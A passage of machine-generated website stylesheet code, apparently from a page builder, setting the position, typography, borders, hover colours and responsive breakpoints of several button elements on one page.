.tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631300750577"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:639px){#rec355773363 .tn-elem[data-elem-id="1631300750577"]{display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1631300750577"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631300750577"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631300750577"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631300750577"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:479px){#rec355773363 .tn-elem[data-elem-id="1631300750577"]{display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1631300750577"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631300750577"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631300750577"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631300750577"] .tn-atom .tn-atom__button-border::after{display:none;}}#rec355773363 .tn-elem[data-elem-id="1631300833052"]{color:#fafafa;text-align:center;z-index:16;top:108px;;left:calc(50% - 600px + 583px);;width:80px;height:24px;}#rec355773363 .tn-elem[data-elem-id="1631300833052"] .tn-atom{color:#fafafa;font-size:14px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:700;border-radius:30px 30px 30px 30px;background-position:center center;--t396-borderwidth:1px;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;position:relative;z-index:1;background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}#rec355773363 .tn-elem[data-elem-id="1631300833052"] .tn-atom::after{content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:border-box;background-origin:border-box;background-clip:border-box;pointer-events:none;transition:opacity var(--t396-speedhover,0s) ease-in-out;;z-index:-1;opacity:0;background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}#rec355773363 .tn-elem[data-elem-id="1631300833052"] .tn-atom .tn-atom__button-text{transition:color var(--t396-speedhover,0s) ease-in-out;color:#fafafa;}#rec355773363 .tn-elem[data-elem-id="1631300833052"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631300833052"] .tn-atom .tn-atom__button-border::after{display:none;}@media (hover),(min-width:0\0){#rec355773363 .tn-elem[data-elem-id="1631300833052"] .tn-atom:hover::after{opacity:1;}}@media screen and (max-width:1199px){#rec355773363 .tn-elem[data-elem-id="1631300833052"]{display:block;top:108px;;left:calc(50% - 480px + 573px);;width:px;}#rec355773363 .tn-elem[data-elem-id="1631300833052"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631300833052"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631300833052"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631300833052"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:959px){#rec355773363 .tn-elem[data-elem-id="1631300833052"]{display:block;top:2px;;left:calc(50% - 320px + -566px);;width:px;}#rec355773363 .tn-elem[data-elem-id="1631300833052"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631300833052"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631300833052"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631300833052"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:639px){#rec355773363 .tn-elem[data-elem-id="1631300833052"]{display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1631300833052"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631300833052"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631300833052"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631300833052"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:479px){#rec355773363 .tn-elem[data-elem-id="1631300833052"]{display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1631300833052"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631300833052"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631300833052"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631300833052"] .tn-atom .tn-atom__button-border::after{display:none;}}#rec355773363 .tn-elem[data-elem-id="1631300958176"]{color:#fafafa;text-align:center;z-index:17;top:108px;;left:calc(50% - 600px + 323px);;width:73px;height:24px;}#rec355773363 .tn-elem[data-elem-id="1631300958176"] .tn-atom{color:#fafafa;font-size:14px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:700;border-radius:30px 30px 30px 30px;background-position:center center;--t396-borderwidth:1px;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;position:relative;z-index:1;background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}#rec355773363 .tn-elem[data-elem-id="1631300958176"] .tn-atom::after{content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:border-box;background-origin:border-box;background-clip:border-box;pointer-events:none;transition:opacity var(--t396-speedhover,0s) ease-in-out;;z-index:-1;opacity:0;background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}#rec355773363 .tn-elem[data-elem-id="1631300958176"] .tn-atom .tn-atom__button-text{transition:color var(--t396-speedhover,0s) ease-in-out;color:#fafafa;}#rec355773363 .tn-elem[data-elem-id="1631300958176"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631300958176"] .tn-atom .tn-atom__button-border::after{display:none;}@media (hover),(min-width:0\0){#rec355773363 .tn-elem[data-elem-id="1631300958176"] .tn-atom:hover::after{opacity:1;}}@media screen and (max-width:1199px){#rec355773363 .tn-elem[data-elem-id="1631300958176"]{display:block;top:108px;;left:calc(50% - 480px + 310px);;width:px;}#rec355773363 .tn-elem[data-elem-id="1631300958176"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631300958176"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631300958176"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631300958176"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:959px){#rec355773363 .tn-elem[data-elem-id="1631300958176"]{display:block;top:2px;;left:calc(50% - 320px + -828px);;width:px;}#rec355773363 .tn-elem[data-elem-id="1631300958176"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631300958176"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631300958176"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631300958176"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:639px){#rec355773363 .tn-elem[data-elem-id="1631300958176"]{display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1631300958176"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631300958176"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631300958176"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631300958176"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:479px){#rec355773363 .tn-elem[data-elem-id="1631300958176"]{display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1631300958176"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631300958176"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631300958176"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631300958176"] .tn-atom .tn-atom__button-border::after{display:none;}}#rec355773363 .tn-elem[data-elem-id="1631301045632"]{color:#fafafa;text-align:center;z-index:18;top:280px;;left:calc(50% - 600px + 821px);;width:76px;height:27px;}#rec355773363 .tn-elem[data-elem-id="1631301045632"] .tn-atom{color:#fafafa;font-size:16px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:400;border-radius:30px 30px 30px 30px;background-position:center center;--t396-borderwidth:1px;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;position:relative;z-index:1;background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}#rec355773363 .tn-elem[data-elem-id="1631301045632"] .tn-atom::after{content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:border-box;background-origin:border-box;background-clip:border-box;pointer-events:none;transition:opacity var(--t396-speedhover,0s) ease-in-out;;z-index:-1;opacity:0;background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}#rec355773363 .tn-elem[data-elem-id="1631301045632"] .tn-atom .tn-atom__button-text{transition:color var(--t396-speedhover,0s) ease-in-out;color:#fafafa;}#rec355773363 .tn-elem[data-elem-id="1631301045632"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631301045632"] .tn-atom .tn-atom__button-border::after{display:none;}@media (hover),(min-width:0\0){#rec355773363 .tn-elem[data-elem-id="1631301045632"] .tn-atom:hover::after{opacity:1;}}@media (hover),(min-width:0\0){#rec355773363 .tn-elem[data-elem-id="1631301045632"] .tn-atom:hover{color:#ff7e67;}#rec355773363 .tn-elem[data-elem-id="1631301045632"] .tn-atom:hover .tn-atom__button-text{color:#ff7e67;}}@media screen and (max-width:1199px){#rec355773363 .tn-elem[data-elem-id="1631301045632"]{display:block;top:248px;;left:calc(50% - 480px + 793px);;width:px;}#rec355773363 .tn-elem[data-elem-id="1631301045632"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301045632"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631301045632"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631301045632"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:959px){#rec355773363 .tn-elem[data-elem-id="1631301045632"]{display:block;top:110px;;left:calc(50% - 320px + -566px);;width:px;}#rec355773363 .tn-elem[data-elem-id="1631301045632"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301045632"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631301045632"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631301045632"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:639px){#rec355773363 .tn-elem[data-elem-id="1631301045632"]{display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1631301045632"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301045632"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631301045632"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631301045632"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:479px){#rec355773363 .tn-elem[data-elem-id="1631301045632"]{display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1631301045632"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301045632"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631301045632"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631301045632"] .tn-atom .tn-atom__button-border::after{display:none;}}#rec355773363 .tn-elem[data-elem-id="1649357978563"]{color:#fafafa;text-align:center;z-index:19;top:248px;;left:calc(50% - 600px + 821px);;width:99px;height:27px;}#rec355773363 .tn-elem[data-elem-id="1649357978563"] .tn-atom{color:#fafafa;font-size:16px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:400;border-radius:30px 30px 30px 30px;background-position:center center;--t396-borderwidth:1px;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;position:relative;z-index:1;background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}#rec355773363 .tn-elem[data-elem-id="1649357978563"] .tn-atom::after{content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:border-box;background-origin:border-box;background-clip:border-box;pointer-events:none;transition:opacity var(--t396-speedhover,0s) ease-in-out;;z-index:-1;opacity:0;background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}#rec355773363 .tn-elem[data-elem-id="1649357978563"] .tn-atom .tn-atom__button-text{transition:color var(--t396-speedhover,0s) ease-in-out;color:#fafafa;}#rec355773363 .tn-elem[data-elem-id="1649357978563"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1649357978563"] .tn-atom .tn-atom__button-border::after{display:none;}@media (hover),(min-width:0\0){#rec355773363 .tn-elem[data-elem-id="1649357978563"] .tn-atom:hover::after{opacity:1;}}@media (hover),(min-width:0\0){#rec355773363 .tn-elem[data-elem-id="1649357978563"] .tn-atom:hover{color:#ff7e67;}#rec355773363 .tn-elem[data-elem-id="1649357978563"] .tn-atom:hover .tn-atom__button-text{color:#ff7e67;}}@media screen and (max-width:1199px){#rec355773363 .tn-elem[data-elem-id="1649357978563"]{display:block;top:280px;;left:calc(50% - 480px + 564px);;width:px;}#rec355773363 .tn-elem[data-elem-id="1649357978563"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1649357978563"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1649357978563"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1649357978563"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:959px){#rec355773363 .tn-elem[data-elem-id="1649357978563"]{display:block;top:110px;;left:calc(50% - 320px + -566px);;width:px;}#rec355773363 .tn-elem[data-elem-id="1649357978563"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1649357978563"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1649357978563"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1649357978563"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:639px){#rec355773363 .tn-elem[data-elem-id="1649357978563"]{display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1649357978563"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1649357978563"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1649357978563"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1649357978563"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:479px){#rec355773363 .tn-elem[data-elem-id="1649357978563"]{display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1649357978563"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1649357978563"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1649357978563"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1649357978563"] .tn-atom .tn-atom__button-border::after{display:none;}}#rec355773363 .tn-elem[data-elem-id="1631301096477"]{color:#fafafa;text-align:center;z-index:20;top:184px;;left:calc(50% - 600px + 323px);;width:177px;height:27px;}#rec355773363 .tn-elem[data-elem-id="1631301096477"] .tn-atom{color:#fafafa;font-size:16px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:400;border-radius:30px 30px 30px 30px;background-position:center center;--t396-borderwidth:1px;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;position:relative;z-index:1;background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}#rec355773363 .tn-elem[data-elem-id="1631301096477"] .tn-atom::after{content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:border-box;background-origin:border-box;background-clip:border-box;pointer-events:none;transition:opacity var(--t396-speedhover,0s) ease-in-out;;z-index:-1;opacity:0;background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}#rec355773363 .tn-elem[data-elem-id="1631301096477"] .tn-atom .tn-atom__button-text{transition:color var(--t396-speedhover,0s) ease-in-out;color:#fafafa;}#rec355773363 .tn-elem[data-elem-id="1631301096477"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631301096477"] .tn-atom .tn-atom__button-border::after{display:none;}@media (hover),(min-width:0\0){#rec355773363 .tn-elem[data-elem-id="1631301096477"] .tn-atom:hover::after{opacity:1;}}@media (hover),(min-width:0\0){#rec355773363 .tn-elem[data-elem-id="1631301096477"] .tn-atom:hover{color:#ff7e67;}#rec355773363 .tn-elem[data-elem-id="1631301096477"] .tn-atom:hover .tn-atom__button-text{color:#ff7e67;}}@media screen and (max-width:1199px){#rec355773363 .tn-elem[data-elem-id="1631301096477"]{display:block;top:184px;;left:calc(50% - 480px + 310px);;width:px;}#rec355773363 .tn-elem[data-elem-id="1631301096477"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301096477"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631301096477"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631301096477"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:959px){#rec355773363 .tn-elem[data-elem-id="1631301096477"]{display:block;top:78px;;left:calc(50% - 320px + -828px);;width:px;}#rec355773363 .tn-elem[data-elem-id="1631301096477"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301096477"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631301096477"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631301096477"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:639px){#rec355773363 .tn-elem[data-elem-id="1631301096477"]{display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1631301096477"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301096477"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631301096477"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631301096477"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:479px){#rec355773363 .tn-elem[data-elem-id="1631301096477"]{display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1631301096477"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301096477"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631301096477"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631301096477"] .tn-atom .tn-atom__button-border::after{display:none;}}#rec355773363 .tn-elem[data-elem-id="1631301122314"]{color:#fafafa;text-align:center;z-index:21;top:216px;;left:calc(50% - 600px + 323px);;width:48px;height:27px;}#rec355773363 .tn-elem[data-elem-id="1631301122314"] .tn-atom{color:#fafafa;font-size:16px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:400;border-radius:30px 30px 30px 30px;background-position:center center;--t396-borderwidth:1px;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;position:relative;z-index:1;background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}#rec355773363 .tn-elem[data-elem-id="1631301122314"] .tn-atom::after{content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:border-box;background-origin:border-box;background-clip:border-box;pointer-events:none;transition:opacity var(--t396-speedhover,0s) ease-in-out;;z-index:-1;opacity:0;background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}#rec355773363 .tn-elem[data-elem-id="1631301122314"] .tn-atom .tn-atom__button-text{transition:color var(--t396-speedhover,0s) ease-in-out;color:#fafafa;}#rec355773363 .tn-elem[data-elem-id="1631301122314"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631301122314"] .tn-atom .tn-atom__button-border::after{display:none;}@media (hover),(min-width:0\0){#rec355773363 .tn-elem[data-elem-id="1631301122314"] .tn-atom:hover::after{opacity:1;}}@media (hover),(min-width:0\0){#rec355773363 .tn-elem[data-elem-id="1631301122314"] .tn-atom:hover{color:#ff7e67;}#rec355773363 .tn-elem[data-elem-id="1631301122314"] .tn-atom:hover .tn-atom__button-text{color:#ff7e67;}}@media screen and (max-width:1199px){#rec355773363 .tn-elem[data-elem-id="1631301122314"]{display:block;top:216px;;left:calc(50% - 480px + 310px);;width:px;}#rec355773363 .tn-elem[data-elem-id="1631301122314"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301122314"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631301122314"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631301122314"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:959px){#rec355773363 .tn-elem[data-elem-id="1631301122314"]{display:block;top:110px;;left:calc(50% - 320px + -828px);;width:px;}#rec355773363 .tn-elem[data-elem-id="1631301122314"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301122314"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631301122314"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631301122314"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:639px){#rec355773363 .tn-elem[data-elem-id="1631301122314"]{display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1631301122314"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301122314"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631301122314"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631301122314"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:479px){#rec355773363 .tn-elem[data-elem-id="1631301122314"]{display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1631301122314"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301122314"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631301122314"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631301122314"] .tn-atom .tn-atom__button-border::after{display:none;}}#rec355773363 .tn-elem[data-elem-id="1631301255222"]{color:#fafafa;text-align:center;z-index:22;top:152px;;left:calc(50% - 600px + 323px);;width:218px;height:27px;}#rec355773363 .tn-elem[data-elem-id="1631301255222"] .tn-atom{color:#fafafa;font-size:16px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:400;border-radius:30px 30px 30px 30px;background-position:center center;--t396-borderwidth:1px;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;position:relative;z-index:1;background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}#rec355773363 .tn-elem[data-elem-id="1631301255222"] .tn-atom::after{content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:border-box;background-origin:border-box;background-clip:border-box;pointer-events:none;transition:opacity var(--t396-speedhover,0s) ease-in-out;;z-index:-1;opacity:0;background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}#rec355773363 .tn-elem[data-elem-id="1631301255222"] .tn-atom .tn-atom__button-text{transition:color var(--t396-speedhover,0s) ease-in-out;color:#fafafa;}#rec355773363 .tn-elem[data-elem-id="1631301255222"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631301255222"] .tn-atom .tn-atom__button-border::after{display:none;}@media (hover),(min-width:0\0){#rec355773363 .tn-elem[data-elem-id="1631301255222"] .tn-atom:hover::after{opacity:1;}}@media (hover),(min-width:0\0){#rec355773363 .tn-elem[data-elem-id="1631301255222"] .tn-atom:hover{color:#ff7e67;}#rec355773363 .tn-elem[data-elem-id="1631301255222"] .tn-atom:hover .tn-atom__button-text{color:#ff7e67;}}@media screen and (max-width:1199px){#rec355773363 .tn-elem[data-elem-id="1631301255222"]{display:block;top:152px;;left:calc(50% - 480px + 310px);;width:px;}#rec355773363 .tn-elem[data-elem-id="1631301255222"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301255222"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631301255222"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631301255222"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:959px){#rec355773363 .tn-elem[data-elem-id="1631301255222"]{display:block;top:46px;;left:calc(50% - 320px + -828px);;width:px;}#rec355773363 .tn-elem[data-elem-id="1631301255222"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301255222"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631301255222"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631301255222"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:639px){#rec355773363 .tn-elem[data-elem-id="1631301255222"]{display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1631301255222"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301255222"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631301255222"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631301255222"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:479px){#rec355773363 .tn-elem[data-elem-id="1631301255222"]{display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1631301255222"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1631301255222"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1631301255222"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1631301255222"] .tn-atom .tn-atom__button-border::after{display:none;}}#rec355773363 .tn-elem[data-elem-id="1631301289631"]{color:#fafafa;text-align:center;z-index:23;top:216px;;left:calc(50% - 600px + 821px);;width:150px;height:27px;}#rec355773363 